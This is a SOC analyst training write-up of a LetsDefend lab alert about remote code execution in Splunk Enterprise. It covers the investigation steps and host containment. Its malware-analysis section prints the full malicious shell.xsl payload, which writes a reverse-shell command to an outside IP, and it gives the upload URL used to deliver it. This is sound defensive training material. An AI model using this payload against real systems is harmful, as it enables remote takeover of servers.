SOC239 - Remote Code Execution Detected in Splunk Enterprise
Table Of Contents
SOC Alert - LetsDefend.io
This is a documentation on what I have done training at the SOC Analyst Fundamentals course on letsdefend.io. Let'sdefend.io is a good platform for blue team training.
Alert triggered.

Alert on SIEM - SOC239 Remote Code Execution Detected in Splunk Enterprise
Remote Code Execution Detected in Splunk Walkthrough
SOC ANALYST REPORT
Incident Details:
Incident ID: EventID: 201 - SOC239 - Remote Code Execution Detected in Splunk Enterprise
Date and Time of Detection: Nov, 21, 2023, 12:24 PM
Incident Severity: High
Incident Category: Unauthorized access

Alert on SIEM - SOC239 Remote Code Execution Detected in Splunk Enterprise
Summary:
The SIEM simulation detected a security event EventID: 201 - [SOC239 - Remote Code Execution Detected in Splunk Enterprise] indicating the presence of remote code execution on Splunk Enterprise. The attack was successful and Splunk Enterprise host (172.16.20.13) is compromised, the host is isolated. Tier-2 escalation needed. This report outlines the analysis, investigation, and mitigation steps taken.
Incident Description:
Upon analysis of the SIEM simulation, EventID: 201 - [SOC239 - Remote Code Execution Detected in Splunk Enterprise] triggered due to the detection of a potential remote code execution attempt in Splunk Enterprise (172.16.20.13) from china's attacker IP (180.101.88.240). Here the full details on Remote code execution. Note that the attack was successful. The alert raised concerns about a security incident, prompting further investigation.
In Splunk Enterprise versions before 9.0.7 and 9.1.2, a security flaw lets attackers upload harmful XSLT, risking remote code execution.
Investigation Steps:
Initial Triage:

alert SIEM
Event Analysis:
Examined the details of Event ID: SOC239 to understand the nature of the remote code execution attempt.
Gathered information on the affected system and user accounts involved.

Event Analysis
Malware Analysis:
Static Analysis

Shell.xsl
XML Language Analysis:
Below are the contents of the XML Application Language in shell.xsl.
<?xml version="1.0" encoding="UTF-8"?><xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:exsl="http://exslt.org/common" extension-element-prefixes="exsl"> <xsl:template match="/"> <exsl:document href="/opt/splunk/bin/scripts/shell.sh" method="text"> <xsl:text>sh -i >& /dev/tcp/180.101.88.240/1923 0>&1</xsl:text> </exsl:document> </xsl:template></xsl:stylesheet>XML Declaration: declares the XML version and encoding.
XSLT Document Declaration: Specifies an XSLT stylesheet
Template Matching: The template matches the root element of the XML document
exsl:document Element: Instructs to create or write a document at a specified location.
Shell Command: Contains a shell command to create an interactive shell by redirecting input, output, and error to a 180.101.88.240 IP address and 1923 port.
Reference: The info of the XML Application Language was prompted by chatgpt
Dynamic Analysis

Anyrun

Other XML Process being executed
Splunk Enterprise Logs:
Analyzed Splunk Enterprise logs for any anomalous activities or unauthorized access.

Log management

Raw log shows the url address
The use of “Log Management” to check if there is communication with a certain address and to see the details of this communication.
In this case, the communication with specific address was http://18.219.80.54:8000/en-US/splunkd/__upload/indexing/previewoutput_mode=json&props.NO_BINARY_CHECK=1&input.path=shell.xsl
Host Containment
Since the attack was successful , EDR Containment on the Splunk Enterprise 172.16.20.13 is a must to restrict the attacker to spread the attack. Hence Tier-2 escalation is needed.

Host contained in EDR.
Findings:
Code Execution Attempt:
Source of the Attempt:

IBM X force exchange
Mitigation and Response:
Isolation:
Splunk Enterprise Review:
Security Patching:
Documentation:
Incident Documentation:
Conclusion:
The incident was successfully mitigated through prompt detection, analysis, and response. Tier 2 escalation is needed for continuous monitoring and proactive security measures.
Like this project
Posted Dec 3, 2023
Security event indicating Remote Code Execution Detected in Splunk Enterprise. This report outlines the analysis, investigation, and mitigation taken.



![Event ID: 36 - [SOC104 - Malware Detected]](https://media.contra.com/image/upload/w_400,q_auto:good,c_fill/project-cover-06_s9kkre.avif)
